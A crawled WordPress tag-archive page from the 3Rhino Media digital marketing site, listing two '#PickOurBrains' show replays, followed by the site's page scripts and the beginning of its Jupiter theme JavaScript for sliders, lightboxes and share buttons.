<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/contact-us/">Contact</a></li>
</ul></nav><div class="main-nav-side-search">
						<a class="mk-search-trigger mk-toggle-trigger" href="#"><i class="mk-icon-search"></i></a>
							<div id="mk-nav-search-wrapper" class="mk-box-to-trigger">
							      <form method="get" id="mk-header-navside-searchform" action="http://www.3rhinomedia.com">
							        <input type="text" value="" name="s" id="mk-ajax-search-input" />
							        <i class="mk-moon-search-3 nav-side-search-icon"><input value="" type="submit" /></i>
							    </form>
					  		</div>
					</div></div>

  <div class="mk-nav-responsive-link"><i class="mk-moon-menu-3"></i></div>
  
  		<div class="header-logo  left-logo">
		    <a href="http://www.3rhinomedia.com/" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley">
				
				<img class="mk-desktop-logo" alt="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley" src="http://3rhinomedia.com/wp-content/uploads/2015/04/2015Logo.png" />
				

								
			</a>
		</div>

		

  <div class="clearboth"></div>




  



  <div class="mk-header-right">
  
  
  </div>
  
</div>

  <div class="clearboth"></div>





<div class="mk-header-padding-wrapper"></div>

<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">Archives</h1><div class="page-introduce-subtitle">Tag Archives for: "sales"</div><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><a href="http://www.3rhinomedia.com/" class="home">Home</a> <span class='separator'>/</span> sales</div></div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>

<form class="responsive-searchform" method="get" style="display:none;" action="http://www.3rhinomedia.com">
			        <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
			        <i class="mk-icon-search"><input value="" type="submit" /></i>
			 </form>

</header><div id="theme-page">
	<div class="theme-page-wrapper full-layout  mk-grid vc_row-fluid row-fluid">
		<div class="theme-content">
			<div class="loop-main-wrapper"><section class="mk-blog-container mk-theme-loop mk-classic-wrapper page-nav-style " >
<article id="8443" class="blog-classic-item mk-isotop-item image-post-type mk-blog-landscape">
<div class="featured-image"><a data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" class="mk-lightbox blog-classic-lightbox" href="http://www.3rhinomedia.com/wp-content/uploads/2016/04/digital-marketing-advice-pickourbrain-with-at-handythinks-at-3rhinomedia_thumbnail.jpeg"><img alt="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" src="http://www.3rhinomedia.com/wp-content/uploads/bfi_thumb/digital-marketing-advice-pickourbrain-with-at-handythinks-at-3rhinomedia_thumbnail-384cgpdxqzh7925d5b8cg0.jpeg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/"><i class="mk-jupiter-icon-image"></i></div></a></div><div class="mk-blog-meta"><div class="mk-blog-author">By <a href="http://www.3rhinomedia.com/author/don/" title="Posts by Don Stanley" rel="author">Don Stanley</a></div><span class="mk-categories">In <a href="http://www.3rhinomedia.com/category/blabs/" rel="category tag">Blabs</a> Posted </span><time datetime="May 11, 2016"><a href="http://www.3rhinomedia.com/2016/05/">May 11, 2016</a></time><div class="clearboth"></div><h3 class="the-title"><a href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/">#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing</a></h3><div class="the-excerpt">This is a replay of the live broadcast with Don Stanley and Chris Handy ☛</div><a href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/#comments" class="mk-classic-comments"><i class="mk-moon-bubble-10"></i><span>40</span></a><span class="blog-share-container"><span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span><ul class="blog-social-share mk-box-to-trigger"><li><a class="facebook-share" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li><li><a class="twitter-share" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li><li><a class="googleplus-share" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li><li><a class="pinterest-share" data-image="http://www.3rhinomedia.com/wp-content/uploads/2016/04/digital-marketing-advice-pickourbrain-with-at-handythinks-at-3rhinomedia_thumbnail.jpeg" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li><li><a class="linkedin-share" data-desc="This is a replay of the live broadcast with Don Stanley and Chris Handy ☛" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Marketing" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li></ul></span><a class="mk-readmore" href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-marketing/"><i class="mk-moon-arrow-right-2"></i>Read More</a><div class="clearboth"></div></div></article>


<article id="8404" class="blog-classic-item mk-isotop-item image-post-type mk-blog-landscape">
<div class="featured-image"><a data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" class="mk-lightbox blog-classic-lightbox" href="http://www.3rhinomedia.com/wp-content/uploads/2016/04/digital-marketing-advice-pickourbrain-with-at-handythinks-at-3rhinomedia_thumbnail.jpeg"><img alt="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" src="http://www.3rhinomedia.com/wp-content/uploads/bfi_thumb/digital-marketing-advice-pickourbrain-with-at-handythinks-at-3rhinomedia_thumbnail-384cgpdxqzh7925d5b8cg0.jpeg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/"><i class="mk-jupiter-icon-image"></i></div></a></div><div class="mk-blog-meta"><div class="mk-blog-author">By <a href="http://www.3rhinomedia.com/author/don/" title="Posts by Don Stanley" rel="author">Don Stanley</a></div><span class="mk-categories">In <a href="http://www.3rhinomedia.com/category/blabs/" rel="category tag">Blabs</a> Posted </span><time datetime="May 4, 2016"><a href="http://www.3rhinomedia.com/2016/05/">May 4, 2016</a></time><div class="clearboth"></div><h3 class="the-title"><a href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/">#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound</a></h3><div class="the-excerpt">This is a replay of the live broadcast with Don Stanley and Chris Handy ☛</div><a href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/#comments" class="mk-classic-comments"><i class="mk-moon-bubble-10"></i><span>89</span></a><span class="blog-share-container"><span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span><ul class="blog-social-share mk-box-to-trigger"><li><a class="facebook-share" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li><li><a class="twitter-share" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li><li><a class="googleplus-share" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li><li><a class="pinterest-share" data-image="http://www.3rhinomedia.com/wp-content/uploads/2016/04/digital-marketing-advice-pickourbrain-with-at-handythinks-at-3rhinomedia_thumbnail.jpeg" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li><li><a class="linkedin-share" data-desc="This is a replay of the live broadcast with Don Stanley and Chris Handy ☛" data-title="#PickOurBrains Digital Marketing Show: Talking Same Side Selling &amp; Inbound" data-url="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li></ul></span><a class="mk-readmore" href="http://www.3rhinomedia.com/pickourbrains-digital-marketing-show-talking-same-side-selling-inbound/"><i class="mk-moon-arrow-right-2"></i>Read More</a><div class="clearboth"></div></div></article>


</section>

<a class="mk-loadmore-button" style="display:none;" href="#"><i class="mk-moon-loop-4"></i><i class="mk-moon-arrow-down-4"></i>Load More</a></div>		</div>

		<div class="clearboth"></div>
	</div>
</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
			<div class="mk-col-1-3"><section id="social-2" class="widget widget_social_networks"><a href="https://www.facebook.com/3rhinomedia" rel="nofollow" class="builtin-icons light medium facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="http://www.linkedin.com/in/donstanley1294" rel="nofollow" class="builtin-icons light medium linkedin-hover" target="_blank" alt="Follow Us on linkedin" title="Follow Us on linkedin"><i class="mk-jupiter-icon-linkedin"></i></a><a href="https://twitter.com/3rhinomedia" rel="nofollow" class="builtin-icons light medium twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="http://www.youtube.com/user/3rhinomedia" rel="nofollow" class="builtin-icons light medium youtube-hover" target="_blank" alt="Follow Us on youtube" title="Follow Us on youtube"><i class="mk-jupiter-icon-youtube"></i></a></section></div>
			<div class="mk-col-1-3"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align:center">Helping the Right Clients Find You! - 3RhinoMedia.com</p></div>
		</section></div>
<div class="mk-col-1-3"></div>
 


<div class="clearboth"></div>      
</div>
</div>

</section>






</div>
<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Your Name" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="163" />
				<input type="email" required="required" placeholder="Your Email" id="contact_email" name="contact_email" class="text-input" value="" tabindex="164"  />
				<textarea placeholder="Type your message..." required="required" id="contact_content" name="contact_content" class="textarea" tabindex="165"></textarea>
	       		<div class="btn-cont"><button type="submit" class="mk-contact-button shop-flat-btn shop-skin-btn" tabindex="166">Send</button></div>
	       		<i class="mk-contact-loading mk-moon-loop-4 mk-icon-spin"></i>
	       		<i class="mk-contact-success mk-icon-ok-sign"></i>
				<input type="hidden" value="don@3rhinomedia.com" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
	
<!-- Start of Async HubSpot Analytics Code for WordPress v1.9.4 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
(function(d,s,i,r) {
  if (d.getElementById(i)){return;}
  var n = d.createElement(s),e = document.getElementsByTagName(s)[0];
  n.id=i;n.src = '//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/193750.js';
  e.parentNode.insertBefore(n, e);
})(document, "script", "hs-analytics", 300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.4.329"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/690442.js?integration=WordPress' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-content/themes/jupiter/js/ilightbox.packed.js?ver=5.8.12' id='jquery-iLightbox-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-content/themes/jupiter/js/vendors.js?ver=5.8.12' id='theme-vendors-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-content/themes/jupiter/js/theme-scripts.js?ver=5.8.12' id='theme-scripts-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-content/themes/jupiter/js/jquery.jplayer.min.js?ver=5.8.12' id='jquery-jplayer-js'></script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: http://www.3rhinomedia.com/wp-content/themes/jupiter/custom.css?ver=5.8.12
body_size: 105
content:
/*

Your custom css

*/
.entry-author-link,
.entry-permalink,
.entry-date,
.entry-meta {
	display: none;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.3rhinomedia.com/wp-content/themes/jupiter/js/theme-scripts.js?ver=5.8.12
body_size: 13043
content:
function is_touch_device() {
    return ('ontouchstart' in document.documentElement);
}
jQuery.exists = function(selector) {
    return (jQuery(selector).length > 0);
};

(function($) {

    $(document).ready(function() {
        mk_animated_contents();
        mk_lightbox_init();
        mk_gallery_lightbox_init();
        mk_backgrounds_parallax();
        mk_flexslider_init();
        mk_event_countdown();
        mk_skill_meter();
        mk_charts();
        mk_milestone();
        mk_swipe_slider();
        mk_ajax_search();
        mk_hover_events();
        mk_smooth_scroll_events();
        mk_portfolio_ajax();
        mk_love_post();
        product_loop_add_cart();
        mk_social_share();
        mk_newspaper_comments_share();
        mk_responsive_fix();
        loop_audio_init();
        mk_portfolio_widget();
        mk_contact_form();
        mk_blog_carousel();
        mk_responsive_nav();
        mk_header_searchform();
        mk_click_events();
        mk_theme_toggle_box();
        mk_google_maps();
        mk_edge_slider_init();
        mk_edge_slider_resposnive();
    });

    $(window).load(function() {
        mk_blur_boxes();
        mk_parallax();
        shop_isotop_init();
        mk_tabs();
        mk_accordion_toggles_tooltip();
        section_to_full_height();
    });


    $(window).on("debouncedresize", function() {
        section_to_full_height();
        mk_responsive_fix();
        setTimeout(function() {
            mk_edge_slider_resposnive();
        }, 200);

    });


    $(window).scroll(function() {
        mk_skill_meter();
        mk_charts();
        mk_milestone();
        mk_animated_contents();
    });



    /* Blog, Portfolio Audio */
    /* -------------------------------------------------------------------- */

    function loop_audio_init() {

        "use strict";

        if ($.exists('.jp-jplayer')) {
            $('.jp-jplayer.mk-blog-audio').each(function() {
                var css_selector_ancestor = "#" + $(this).siblings('.jp-audio').attr('id');
                var ogg_file, mp3_file, mk_theme_js_path;
                ogg_file = $(this).attr('data-ogg');
                mp3_file = $(this).attr('data-mp3');
                $(this).jPlayer({
                    ready: function() {
                        $(this).jPlayer("setMedia", {
                            mp3: mp3_file,
                            ogg: ogg_file
                        });
                    },
                    play: function() { // To avoid both jPlayers playing together.
                        $(this).jPlayer("pauseOthers");
                    },
                    swfPath: mk_theme_js_path,
                    supplied: "mp3, ogg",
                    cssSelectorAncestor: css_selector_ancestor,
                    wmode: "window"
                });
            });
        }
    }



    /* jQuery prettyPhoto lightbox */
    /* -------------------------------------------------------------------- */

    function mk_lightbox_init() {

        "use strict";

        $('.mk-lightbox').iLightBox();
    }


    /* jQuery prettyPhoto lightbox */
    /* -------------------------------------------------------------------- */

    function mk_gallery_lightbox_init() {

        "use strict";

        $('.mk-gallery-shortcode').each(function() {
            var item = $(this).find('.gallery-lightbox');

            $(item).iLightBox();

        });
    }



    /* Event Count Down */
    /* -------------------------------------------------------------------- */

    function mk_event_countdown() {

        "use strict";

        if ($.exists('.mk-event-countdown')) {
            $('.mk-event-countdown').each(function() {
                var $this = $(this),
                    $date = $this.attr('data-date'),
                    $offset = $this.attr('data-offset');

                $this.downCount({
                    date: $date,
                    offset: $offset
                });
            });
        }
    }



    /* Flexslider init */
    /* -------------------------------------------------------------------- */

    function mk_flexslider_init() {

        "use strict";

        $('.mk-flexslider.mk-script-call').each(function() {

            if ($(this).parents('.mk-tabs').length || $(this).parents('.mk-accordion').length) {
                $(this).removeData("flexslider");
            }


            var $this = $(this),
                $selector = $this.attr('data-selector'),
                $animation = $this.attr('data-animation'),
                $easing = $this.attr('data-easing'),
                $direction = $this.attr('data-direction'),
                $smoothHeight = $this.attr('data-smoothHeight') == "true" ? true : false,
                $slideshowSpeed = $this.attr('data-slideshowSpeed'),
                $animationSpeed = $this.attr('data-animationSpeed'),
                $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
                $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
                $pauseOnHover = $this.attr('data-pauseOnHover') == "true" ? true : false,
                $isCarousel = $this.attr('data-isCarousel') == "true" ? true : false;

            if ($selector != undefined) {
                var $selector_class = $selector;
            } else {
                var $selector_class = ".mk-flex-slides > li";
            }

            if ($isCarousel == true) {
                var $itemWidth = parseInt($this.attr('data-itemWidth')),
                    $itemMargin = parseInt($this.attr('data-itemMargin')),
                    $minItems = parseInt($this.attr('data-minItems')),
                    $maxItems = parseInt($this.attr('data-maxItems')),
                    $move = parseInt($this.attr('data-move'));
            } else {
                var $itemWidth = $itemMargin = $minItems = $maxItems = $move = 0;
            }

            $this.flexslider({
                selector: $selector_class,
                animation: $animation,
                easing: $easing,
                direction: $direction,
                smoothHeight: $smoothHeight,
                slideshow: true,
                slideshowSpeed: $slideshowSpeed,
                animationSpeed: $animationSpeed,
                controlNav: $controlNav,
                directionNav: $directionNav,
                pauseOnHover: $pauseOnHover,
                prevText: "",
                nextText: "",

                itemWidth: $itemWidth,
                itemMargin: $itemMargin,
                minItems: $minItems,
                maxItems: $maxItems,
                move: $move,
            });

        });

    }



    /* Background Parallax Effects */
    /* -------------------------------------------------------------------- */

    function mk_backgrounds_parallax() {

        "use strict";

        if (mk_header_parallax == true) {
            $('.mk-header-bg').addClass('mk-parallax-enabled');
        }
        if (mk_body_parallax == true) {
            $('body').addClass('mk-parallax-enabled');
        }
        if (mk_banner_parallax == true) {
            $('#mk-header').addClass('mk-parallax-enabled');
        }
        if (mk_page_parallax == true) {
            $('#theme-page').addClass('mk-parallax-enabled');
        }
        if (mk_footer_parallax == true) {
            $('#mk-footer').addClass('mk-parallax-enabled');
        }

        $('.mk-parallax-enabled').each(function() {
            if (!is_touch_device()) {
                $(this).parallax("49%", -0.2);
            }
        });

        $('.mk-fullwidth-slideshow.parallax-slideshow').each(function() {
            if (!is_touch_device()) {
                var speed_factor = $(this).attr('data-speedFactor');
                $(this).parallax("49%", speed_factor);
            }
        });

    }



    /* Animated Contents */
    /* -------------------------------------------------------------------- */

    function mk_animated_contents() {

        "use strict";

        if (is_touch_device() || $(window).width() < 780) {
            $('body').addClass('no-transform').find('.mk-animate-element').removeClass('mk-animate-element');
        }

        if ($.exists('.mk-animate-element')) {
            $(".mk-animate-element:in-viewport").each(function(i) {
                var $this = $(this);
                if (!$this.hasClass('mk-in-viewport')) {
                    setTimeout(function() {
                        $this.addClass('mk-in-viewport');
                    }, 100 * i);
                }
            });
        }
    }

    /* Box Blur effect */
    /* -------------------------------------------------------------------- */

    function mk_blur_boxes() {

        "use strict";

        if ($.exists('.icon-box-boxed.blured-box, .mk-employee-item.employee-item-blur') && !is_touch_device()) {

            $('.icon-box-boxed.blured-box, .mk-employee-item.employee-item-blur').blurjs({
                source: '.mk-blur-parent',
                radius: 18,
                overlay: "rgba(255,255,255,0.6)",
            });

        }
    }

    /* Tabs */
    /* -------------------------------------------------------------------- */

    function mk_tabs() {

        "use strict";

        if ($.exists('.mk-tabs, .mk-news-tab, .mk-woo-tabs')) {
            $(".mk-tabs, .mk-news-tab, .mk-woo-tabs").tabs();

            $('.mk-tabs').on('click', function() {
                     $('.mk-theme-loop').isotope('reLayout');
            });

            $('.mk-tabs.vertical-style').each(function() {
                $(this).find('.mk-tabs-pane').css('minHeight', $(this).find('.mk-tabs-tabs').height() - 1);
            });
        }
    }

    /* Parallx for page sections */
    /* -------------------------------------------------------------------- */

    function mk_parallax() {

        "use strict";

        if (!is_touch_device()) {
            $('.mk-page-section.parallax-true').each(function() {
                var $this = $(this),
                    $speedFactor = $this.attr('data-speedFactor');
                $($this).parallax("49%", $speedFactor);
            });
        }
    }


    /* Ajax Search */
    /* -------------------------------------------------------------------- */

    function mk_ajax_search() {

        "use strict";

        if ($.exists('.main-nav-side-search') && mk_ajax_search_option == "beside_nav") {
            $("#mk-ajax-search-input").autocomplete({
                delay: 50,
                minLength: 2,
                appendTo: $("#mk-nav-search-wrapper"),
                search: function(event, ui) {
                    $(this).parent('form').addClass('ajax-searching');
                },
                source: function(req, response) {
                    $.getJSON(ajaxurl + '?callback=?&action=mk_ajax_search', req, response);
                },
                select: function(event, ui) {
                    window.location.href = ui.item.link;
                },
                response: function(event, ui) {
                    $(this).parent('form').removeClass('ajax-searching').addClass('ajax-search-complete');
                }

            }).data("ui-autocomplete")._renderItem = function(ul, item) {


                return $("<li>").append("<a>" + item.image + "<span class='search-title'>" + item.label + "</span><span class='search-date'>" + item.date + "</span></a>").appendTo(ul);

            };
        }
    }


    /* Hover Events */
    /* -------------------------------------------------------------------- */

    function mk_hover_events() {

        "use strict";

        $('.shopping-cart-header').stop(true, true).hover(

            function() {
                $('.mk-shopping-cart-box').fadeIn(200);
            }, function() {
                $('.mk-shopping-cart-box').fadeOut(200);
            });
    }


    /* Ajax portfolio */
    /* -------------------------------------------------------------------- */

    function mk_portfolio_ajax() {

        "use strict";
        
        $('.portfolio-grid.portfolio-ajax-enabled').ajaxPortfolio();
    }


    /* Love This */
    /* -------------------------------------------------------------------- */

    function mk_love_post() {

        "use strict";

        $('body').on('click', '.mk-love-this', function() {
            var $this = $(this),
                $id = $this.attr('id');

            if ($this.hasClass('item-loved')) return false;

            if ($this.hasClass('item-inactive')) return false;

            var $sentdata = {
                action: 'mk_love_post',
                post_id: $id
            }

            $.post(ajaxurl, $sentdata, function(data) {
                $this.find('span').html(data);
                $this.addClass('item-loved');
            });

            $this.addClass('item-inactive');
            return false;
        });

    }



    /* Woocommerce Add to card */
    /* -------------------------------------------------------------------- */

    function product_loop_add_cart() {

        "use strict";

        var $body = $('body');
        $body.on('click', '.add_to_cart_button', function() {
            var product = $(this).parents('.product:eq(0)').addClass('adding-to-cart').removeClass('added-to-cart');
        })

        $body.bind('added_to_cart', function() {
            $('.adding-to-cart').removeClass('adding-to-cart').addClass('added-to-cart');
        });
    }



    /* Woocommerce Loop Scripts */
    /* -------------------------------------------------------------------- */

    function shop_isotop_init() {

        "use strict";

        if ($.exists('.products') && !$('.products').hasClass('related')) {
            $('.products').each(function() {

                if (!$(this).parents('.mk-woocommerce-carousel').length) {
                    var $container = $(this),
                        $container_item = '.products .product';

                    $container.isotope({
                        itemSelector: $container_item,
                        masonry: {
                            columnWidth: 1
                        }

                    });

                    $(window).on("debouncedresize", function(event) {
                        $woo_container.isotope('reLayout');
                    });

                    $('.products > .product').each(function(i) {
                        $(this).delay(i * 200).animate({
                            'opacity': 1
                        }, 'fast');

                    }).promise().done(function() {
                        setTimeout(function() {
                            $container.isotope('reLayout');
                        }, 1000);
                    });
                }
            });
        }
    }



    /* Social Share */
    /* -------------------------------------------------------------------- */

    function mk_social_share() {

        "use strict";

        $('.twitter-share').on('click', function() {
            var $url = $(this).attr('data-url'),
                $title = $(this).attr('data-title');

            window.open('http://twitter.com/intent/tweet?text=' + $title + ' ' + $url, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.pinterest-share').on('click', function() {
            var $url = $(this).attr('data-url'),
                $title = $(this).attr('data-title'),
                $image = $(this).attr('data-image');
            window.open('http://pinterest.com/pin/create/button/?url=' + $url + '&media=' + $image + '&description=' + $title, "twitterWindow", "height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.facebook-share').on('click', function() {
            var $url = $(this).attr('data-url');
            window.open('https://www.facebook.com/sharer/sharer.php?u=' + $url, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.googleplus-share').on('click', function() {
            var $url = $(this).attr('data-url');
            window.open('https://plus.google.com/share?url=' + $url, "googlePlusWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.linkedin-share').on('click', function() {
            var $url = $(this).attr('data-url'),
                $title = $(this).attr('data-title'),
                $desc = $(this).attr('data-desc');
            window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + $url + '&title=' + $title + '&summary=' + $desc, "linkedInWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });
    }



    /* Floating Go to top Link */
    /* -------------------------------------------------------------------- */

    function mk_smooth_scroll_events() {


        "use strict";

        $('.mk-go-top, .mk-back-top-link, .single-back-top a, .divider-go-top, .comments-back-top').click(function() {
            $("html, body").animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        $('.mk-classic-comments').click(function() {
            $("html, body").animate({
                scrollTop: $('#comments').offset().top
            }, 800);

        });


        $(".mk-smooth").bind('click', function(event) {
            if ($.exists("#wpadminbar")) {
                var wp_admin_height = $("#wpadminbar").height();
            } else {
                wp_admin_height = 0;
            }

            var header_height = $('.mk-header-inner').height();
            $("body, html").animate({
                scrollTop: $($(this).attr("href")).offset().top - (header_height + wp_admin_height) + "px"
            }, {
                duration: 1200,
                easing: "easeInOutExpo"
            });

            return false;
            event.preventDefault();
        });


    }
    $(window).scroll(function() {
        if ($(this).scrollTop() > 700) {
            $('.mk-go-top, .mk-quick-contact-wrapper').removeClass('off').addClass('on');
        } else {
            $('.mk-go-top, .mk-quick-contact-wrapper').removeClass('on').addClass('off');
        }
    });



    /* Page Section full height feature */
    /* -------------------------------------------------------------------- */

    function section_to_full_height() {


        "use strict";

        $('.full-height-true.mk-page-section').each(function() {
            var $this = $(this),
                $content_height = $this.find('.page-section-content').outerHeight(),
                $window_height = $(window).height();

            if ($.exists("#wpadminbar")) {
                var $wp_admin_height = $("#wpadminbar").height();
            } else {
                var $wp_admin_height = 0;
            }

            if (mk_header_sticky == true) {
                var mk_header = parseInt($("#mk-header").attr('data-sticky-height'));
            } else {
                var mk_header = 0;
            }

            $window_height = $window_height - $wp_admin_height - mk_header;


            if ($content_height > $window_height) {
                $this.css('height', 'auto');
                $this.find('.page-section-content').css({
                    'padding-top': 30,
                    'padding-bottom': 30
                });
            } else {
                $this.css('height', $window_height);
